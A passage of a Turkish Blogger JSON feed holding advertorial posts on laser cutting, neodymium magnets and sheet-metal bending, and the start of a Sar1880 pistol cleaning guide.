kesimde\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E\u0026nbsp;her zaman kaliteli, ekonomik\nve hızlı çözümler sunmaya devam ediyoruz.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMetal\nlazer kesim ihtiyaçlarınızda güvenilir bir çözüm ortağı arıyorsanız,\u0026nbsp;\u003Cb\u003EBattal\nLazer\u003C\/b\u003E\u0026nbsp;her zaman yanınızda!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/7279353181391482864\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/07\/battal-lazer-ile-kosebent-kutu-profil.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7279353181391482864"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7279353181391482864"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/07\/battal-lazer-ile-kosebent-kutu-profil.html","title":"Battal Lazer ile Köşebent, Kutu Profil ve Profil Lazer Kesimde Yüksek Hassasiyet ve Güven"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNeGS0kqBruvk4z0dthlYG7FXismeS7wH8HY3LTsILMuzWM5gvfe4wJmbqJKgZPYHIDexJPdMqcd3mFr1_6RS1nEnAJc1ahGdsNYl_w7dGME4CMuP-0I-0nppA2uL_pnhpG9gZVTewneGUxd-YG_lMpymSiU8uEX8R0m7ZjLAu_6OoPtONIFeIj-p20rM\/s72-c\/netdergim.net.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-1506531474745304674"},"published":{"$t":"2025-06-13T15:16:00.005+03:00"},"updated":{"$t":"2025-06-13T15:16:35.595+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bülten"}],"title":{"type":"text","$t":"Neodyum Mıknatıs Hakkında Bilgi"},"content":{"type":"html","$t":"\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 18pt; text-align: left;\"\u003E\u003Cb style=\"font-family: inherit;\"\u003ENeodyum\nmıknatıs\u003C\/b\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;çeşitleri işlevsel mıknatıs\narayanlar için kullanışlı yapılarıyla öne çıkan mıknatıs modelleridir. Temel\nolarak toprak mıknatısın farklı kaplama işlemleriyle daha işlevsel hale\ngetirilmesine dayanan bu mıknatıs dayanıklı yapısıyla da öne çıkmaktadır.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; mso-margin-bottom-alt: auto; mso-outline-level: 2;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENeodyum Mıknatıs\nNedir?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/ucuzamiknatis.com\/\" target=\"_blank\"\u003E\u003Cb\u003ENeodyum mıknatıs\u003C\/b\u003E\u0026nbsp;\u003C\/a\u003Enedir\nsorusuna basit şekilde demir ve bor elementleri ile üretilmiş ve çekim gücünün\nyüksek olduğu mıknatıs çeşidi şeklinde yanıt verilebilir. Özellikle yüksek\nçekim gücü sayesinde farklı sektörlerde kullanılmaktadır. Bilinen isimlerden\nbirisi de toprak mıknatıs olup bu ismini toprak mıknatısın kaplama\nyapılmasından almaktadır. İçinde yer alan bileşenler sayesinde özellikle profesyonel\nmıknatıs çözümleri arayanlar için ideal bir çözüm olarak öne çıkmaktadır.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 18pt; text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwUUY7UjqMlNnnejkAW11y-IgCsySJDbYZv28fmFrNPCBMsjwCBWxbChZwJzSZgEIFXx7CukC0bJc4lLflpMDGLI8_eKyXnm8umZ06mACmiuqNCJ1FVZrGYO3qINMF2SQk6R6A8UjT9Rvu4IqSl0ijJnovh4CtmQAtgdv2PoH1B0XhrFHhW5twafPxqHM\/s800\/Neodyum%20M%C4%B1knat%C4%B1s%20Hakk%C4%B1nda%20Bilgi.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Neodyum Mıknatıs Hakkında Bilgi\" border=\"0\" data-original-height=\"679\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwUUY7UjqMlNnnejkAW11y-IgCsySJDbYZv28fmFrNPCBMsjwCBWxbChZwJzSZgEIFXx7CukC0bJc4lLflpMDGLI8_eKyXnm8umZ06mACmiuqNCJ1FVZrGYO3qINMF2SQk6R6A8UjT9Rvu4IqSl0ijJnovh4CtmQAtgdv2PoH1B0XhrFHhW5twafPxqHM\/s16000\/Neodyum%20M%C4%B1knat%C4%B1s%20Hakk%C4%B1nda%20Bilgi.png\" title=\"Neodyum Mıknatıs Hakkında Bilgi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENeodyum Mıknatıs\nÖzellikleri Neler?\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003ENeodyum\nmıknatıs\u003C\/b\u003E\u0026nbsp;özellikleri itibariyle güçlü ve\nişlevsel oluşuyla öne çıkmaktadır. Özellikle başarılı çekim gücüne sahip\nmıknatıs kullanımının gerektiği alanlarda kullanım açısından ideal özelliklere\nsahiptir.\u0026nbsp;\u003Cb\u003ENeodyum mıknatıs özellikleri\u003C\/b\u003E\u0026nbsp;şu şekilde\nsıralanabilir:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 18pt; text-align: left; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E·\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Cu\u003ENeodyum mıknatıs çekim gücü\u003C\/u\u003E\u0026nbsp;açısından diğer mıknatıs çeşitlerine kıyasla\nyüksek özellikler taşır.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 18pt; text-align: left; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E·\u0026nbsp; \u0026nbsp; \u0026nbsp;*\u0026nbsp; \u0026nbsp;Kullanımı bakımından neodyum mıknatıslar sahip\noldukları üstün özellikler sayesinde güçlü ve dayanıklı mıknatıs ihtiyacı duyan\nbirçok alanda en çok tercih edilen ürünlerden biridir. Güçlü manyetik çekim\nkuvvetiyle öne çıkan bu mıknatıs türü standart mıknatıslara kıyasla oldukça\nyüksek bir çekim gücüne sahiptir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 18pt; text-align: left; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E·\u0026nbsp; \u0026nbsp; *\u0026nbsp; \u0026nbsp; Neodyum mıknatısların sıcaklık dayanımı 80 C ile 200 C\narasında değişir. Bu sıcaklık aralığının dışına çıkıldığında mıknatıs manyetik\nözelliğini kaybetme riski taşır. Bununla birlikte ateşle temas ettiğinde\ntehlikeli gaz salınımı yapabilir veya patlayabilir bu nedenle dikkatle\nkullanılmalıdır.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 18pt; text-align: left; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E·\u0026nbsp; \u0026nbsp; *\u0026nbsp; \u0026nbsp; Neodyum mıknatısların bir diğer önemli özelliği ise\ndoğada uzun süre manyetik özelliklerini koruyabilmeleridir; 100 yıl boyunca\nsaklandığında dahi manyetik gücünden sadece %1 oranında kaybeder. Ancak\niçeriğinde bol miktarda demir bulunduğu için korozyona karşı dayanıksızdır; bu\nsebeple kaplama yapılması, ömrünü uzatmak adına gereklidir. Birbirine yapışmış\niki neodyum mıknatısın ayrılması çekmek yerine kaydırma yöntemiyle daha kolay\nve güvenli bir şekilde yapılabilir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETüm\nbu özellikleri ile birlikte\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/ucuzamiknatis.com\/\" target=\"_blank\"\u003Eneodyum\nmıknatıs\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003Eçeşitleri\nendüstriyel üretimde metal detektörleri, temizleme ekipmanları, akustik\ncihazlar ve bazı tıbbi cihazlarda yaygın olarak kullanılır. Gücü ve\ndayanıklılığı sayesinde pek çok ortamda sorunsuzca kullanılabilir böylece üstün\nperformans sunan bir çözüm sağlar.\u003C\/span\u003E\u003Cspan style=\"color: #202435; font-family: var(--font-primary), serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/1506531474745304674\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/06\/neodyum-miknatis-hakkinda-bilgi.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/1506531474745304674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/1506531474745304674"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/06\/neodyum-miknatis-hakkinda-bilgi.html","title":"Neodyum Mıknatıs Hakkında Bilgi"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwUUY7UjqMlNnnejkAW11y-IgCsySJDbYZv28fmFrNPCBMsjwCBWxbChZwJzSZgEIFXx7CukC0bJc4lLflpMDGLI8_eKyXnm8umZ06mACmiuqNCJ1FVZrGYO3qINMF2SQk6R6A8UjT9Rvu4IqSl0ijJnovh4CtmQAtgdv2PoH1B0XhrFHhW5twafPxqHM\/s72-c\/Neodyum%20M%C4%B1knat%C4%B1s%20Hakk%C4%B1nda%20Bilgi.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-7851039193776290639"},"published":{"$t":"2025-06-04T10:21:00.001+03:00"},"updated":{"$t":"2025-06-04T10:21:34.427+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bülten"}],"title":{"type":"text","$t":"Fason Lazer Kesim ile Üstün Kalite Hizmetler"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM-xlKiykqzXPmhC0uGOq75Iyf47xbrzzafMOh_Jzu3QP6Qw9AbDvKEeazFBmKvUYq3iqz-QCoVjzoj-uQ_EBWPQh215GHjcqm86JEv8f8tOH1IBqgUOOIq5YyJKc6lRM8a4i7YDuMsxmhNaNGGOWRdzgrRL4DkIzINO0a4VPpuyYdgTZTMhT7trlJW9o\/s800\/netdergim.net.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fason Lazer Kesim ile Üstün Kalite Hizmetler\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM-xlKiykqzXPmhC0uGOq75Iyf47xbrzzafMOh_Jzu3QP6Qw9AbDvKEeazFBmKvUYq3iqz-QCoVjzoj-uQ_EBWPQh215GHjcqm86JEv8f8tOH1IBqgUOOIq5YyJKc6lRM8a4i7YDuMsxmhNaNGGOWRdzgrRL4DkIzINO0a4VPpuyYdgTZTMhT7trlJW9o\/s16000\/netdergim.net.jpg\" title=\"Fason Lazer Kesim ile Üstün Kalite Hizmetler\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EÜretim sektöründe son yıllarda hızlı bir değişim yaşanıyor.\nTeknoloji, endüstriyel üretim süreçlerini köklü bir şekilde dönüştürüyor. Bu\ndönüşümün öncülerinden biri de\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.essizmetal.com\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003E\u003Cb\u003Efason\nlazer kesim\u003C\/b\u003E\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eteknolojisi. Bu yenilikçi yöntem, üretim süreçlerini\nhızlandırmak ve ürün kalitesini artırmak isteyen firmalar için muazzam\nfırsatlar sunuyor.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan style=\"font-family: inherit;\"\u003EFason Lazer Kesim Nedir?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EFason lazer kesim, metal, plastik veya başka malzemelerin\nyüksek hassasiyetle kesilmesini sağlayan bir yöntemdir. Bu yöntem, lazerin\nyoğun ısısını kullanarak malzemeyi keser ve istenen şekilleri oluşturur. Lazer\nkesim süreci, hızlı ve etkili bir şekilde gerçekleştirilir. Bu, özellikle büyük\nüretim kapasitesine sahip işletmeler için zaman ve maliyet tasarrufu sağlar.\nEşsiz Metal gibi öncü firmalar, fason lazer kesim hizmetleri sunarak\nmüşterilerine esneklik ve yenilik sunar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELazer kesiminin en büyük avantajlarından biri, kesim işlemi\nsırasında malzemede deformasyon veya istenmeyen hatalar oluşturmamasıdır.\nAyrıca, lazer kesim makinaları, karmaşık ve detaylı tasarımlar için ideal bir\nçözümdür. Bu nedenle, mimariden otomotive, birçok sektörde geniş bir kullanım\nalanına sahiptir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESac Kesim ve Büküm Hizmetleri\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEndüstriyel üretimde sac, yapıların iskeletini oluşturan\ntemel elemanlardandır. \u003Ca href=\"https:\/\/www.essizmetal.com\/\" target=\"_blank\"\u003E\u003Cb\u003ESac\nkesim\u0026nbsp;büküm\u003C\/b\u003E\u0026nbsp;\u003C\/a\u003Esüreçleri, yapıların dayanıklılığını ve estetik\ngörünümünü belirleyen kritik adımlardır. Sac kesim büküm, metallerin istenilen\nformlara getirilmesiyle gerçekleşir. Bu işlem, genellikle özel makinelerle\nyapılır ve bu makineler, kesim ve büküm işlemlerini yüksek hassasiyetle\ngerçekleştirirler.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EGünümüzde, \u003Ca href=\"https:\/\/www.essizmetal.com\/\" target=\"_blank\"\u003E\u003Cb\u003Edere\nbüküm\u003C\/b\u003E\u003C\/a\u003E ve büküm hizmetleri, lazer teknolojisi ile birleştirilerek daha\nda geliştirildi. Lazer kesim sayesinde, sac malzemeler üzerinde daha düzgün ve\npürüzsüz kesimler elde edilir. Bu da nihai ürünün kalitesini ve dayanıklılığını\nartırır. Üretim sürecinde optimize edilmiş bu adımlar, firmaların maliyetlerini\ndüşürmeye yardımcı olur ve aynı zamanda ürün kalitesini iyileştirir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESac kesim büküm işlemleri, inşaat, otomotiv, beyaz eşya ve\nelektronik gibi birçok sektörde yaygın olarak kullanılır. Özellikle doğru\nölçülerde ve kaliteli malzeme ile yapılan bükümler, yapıların uzun ömürlü ve\nsağlam olmasını sağlar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/7851039193776290639\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/06\/fason-lazer-kesim-ile-ustun-kalite.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7851039193776290639"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7851039193776290639"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/06\/fason-lazer-kesim-ile-ustun-kalite.html","title":"Fason Lazer Kesim ile Üstün Kalite Hizmetler"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM-xlKiykqzXPmhC0uGOq75Iyf47xbrzzafMOh_Jzu3QP6Qw9AbDvKEeazFBmKvUYq3iqz-QCoVjzoj-uQ_EBWPQh215GHjcqm86JEv8f8tOH1IBqgUOOIq5YyJKc6lRM8a4i7YDuMsxmhNaNGGOWRdzgrRL4DkIzINO0a4VPpuyYdgTZTMhT7trlJW9o\/s72-c\/netdergim.net.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-8798643442541758882"},"published":{"$t":"2025-05-28T16:50:00.010+03:00"},"updated":{"$t":"2025-05-28T16:53:03.929+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bülten"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Sar1880 Tabanca Temizliği: Silahlarınızı Koruyun ve Uzun Ömürlü Kullanın"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3AtYZ4D29oP2LQ1lMPGT2v9IqMH34NjQuj-jsp_PDUE_bQH1X_qQL3rMeYHHQbpuXwGQVk2I8tWiU0P7jtnFEghYFlQKXui7m3TevVT6Zby7f1VtfHS-bm-4TbfHttjKIKLqW6nUCHajGZxCkHcze3wmSUb19UYkeEbNg3nSQCslqQP9JfdJe6xC2zzU\/s800\/ekranresmi2023-08-1615.44.00.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sar1880 Tabanca Temizliği: Silahlarınızı Koruyun ve Uzun Ömürlü Kullanın\" border=\"0\" data-original-height=\"326\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3AtYZ4D29oP2LQ1lMPGT2v9IqMH34NjQuj-jsp_PDUE_bQH1X_qQL3rMeYHHQbpuXwGQVk2I8tWiU0P7jtnFEghYFlQKXui7m3TevVT6Zby7f1VtfHS-bm-4TbfHttjKIKLqW6nUCHajGZxCkHcze3wmSUb19UYkeEbNg3nSQCslqQP9JfdJe6xC2zzU\/s16000\/ekranresmi2023-08-1615.44.00.png\" title=\"Sar1880 Tabanca Temizliği: Silahlarınızı Koruyun ve Uzun Ömürlü Kullanın\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EBir tabanca sadece yüksek performansı ile değil, aynı zamanda düzenli bakım ve doğru temizlikle de kendini gösterir. Sar1880 tabancaları, sağlam yapıları ve üstün tasarımları ile bilinse de, bu üstünlüklerini sürdürebilmeleri için kullanıcılarının özenli bir bakım rutini oluşturması büyük önem taşır.\u003C\/div\u003E\u003Cp\u003EPeki neden temizlik bu kadar önemli ve Sar1880 tabancalarınız için neler yapmalısınız?\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E* Neden Tabanca Temizliği Gerekli?\u003C\/p\u003E\n\u003Cp\u003EHer atış, silahın iç mekanizmalarında barut, yağ ve diğer kalıntıların oluşmasına neden olur. Bu birikintiler zamanla:\u003C\/p\u003E\n\u003Cp\u003ESilahın çalışmasında aksamalara,\u003C\/p\u003E\n\u003Cp\u003Eİsabet oranında düşüşe,\u003C\/p\u003E\n\u003Cp\u003EPas ve korozyon oluşumuna,\u003C\/p\u003E\n\u003Cp\u003EMekanik arızalara sebep olabilir.\u003C\/p\u003E\n\u003Cp\u003ETemizlik, yalnızca görsel bir iyileştirme değil, aynı zamanda güvenlik, performans ve uzun ömür açısından da hayati bir ihtiyaçtır.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E* Sar1880 Tabancaları İçin Temizlik Adımları\u003C\/p\u003E\n\u003Cp\u003E1. Güvenlik Önceliği\u003C\/p\u003E\n\u003Cp\u003ESilahı temizlemeye başlamadan önce şarjör çıkarılmalı, namlu kontrol edilmeli ve tamamen boş olduğundan emin olunmalıdır.\u003C\/p\u003E\n\u003Cp\u003E2. Silahı Parçalarına Ayırın\u003C\/p\u003E\n\u003Cp\u003ESar1880 tabancaları, kullanıcı dostu yapısı sayesinde kolayca sökülüp takılabilir. Söküm sırasında parçaları düzgün bir yüzeye yerleştirin.\u003C\/p\u003E\n\u003Cp\u003E3. Namlu Temizliği\u003C\/p\u003E\n\u003Cp\u003ETemizlik çubuğu ve fırçalar ile namlu içini kir, barut ve kalıntılardan arındırın. Uygun bir çözücü kullanarak etkin temizlik sağlanabilir.\u003C\/p\u003E\n\u003Cp\u003E4. Mekanizma Temizliği\u003C\/p\u003E\n\u003Cp\u003ETetik grubu, sürgü ve yay gibi hareketli parçalar dikkatlice temizlenmelidir. Aşırı yağ kullanmaktan kaçınılmalı, sadece gerekli alanlara uygulama yapılmalıdır.\u003C\/p\u003E\n\u003Cp\u003E5. Yağlama\u003C\/p\u003E\n\u003Cp\u003ETemizlenen parçaların uzun ömürlü olması için doğru yağlama çok önemlidir. Aşırıya kaçmadan, sürtünmeye maruz kalan alanlara uygulayın.\u003C\/p\u003E\n\u003Cp\u003E6. Montaj ve Son Kontrol\u003C\/p\u003E\n\u003Cp\u003ETüm parçalar kuruduktan sonra silah yeniden birleştirilir. Son olarak mekanizmanın çalışması ve güvenli boş tetikleme yapılmalıdır.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPuQTsmv3rk2ViY2JEK8ZrBDx7g1AaGvGcyRDdPTj1-ATPFZrAQ_vYYBsD5M9lxUVp2TtCpjWMhZKGpOxqyu4Gr9Cd_bD2bYyljA4U_tEBzyo5sBvrXgKVrbYDxSODVIdAlfUqjQRL3_5lvPBYJDZC-I1AW_fP_Mt4ssWIxBBLKOS8ZVBijAeVxp5hSkA\/s800\/ekranresmi2023-08-1615.44.22.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sar1880 Tabanca Temizliği: Silahlarınızı Koruyun ve Uzun Ömürlü Kullanın\" border=\"0\" data-original-height=\"283\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPuQTsmv3rk2ViY2JEK8ZrBDx7g1AaGvGcyRDdPTj1-ATPFZrAQ_vYYBsD5M9lxUVp2TtCpjWMhZKGpOxqyu4Gr9Cd_bD2bYyljA4U_tEBzyo5sBvrXgKVrbYDxSODVIdAlfUqjQRL3_5lvPBYJDZC-I1AW_fP_Mt4ssWIxBBLKOS8ZVBijAeVxp5hSkA\/s16000\/ekranresmi2023-08-1615.44.22.png\" title=\"Sar1880 Tabanca Temizliği: Silahlarınızı Koruyun ve Uzun Ömürlü 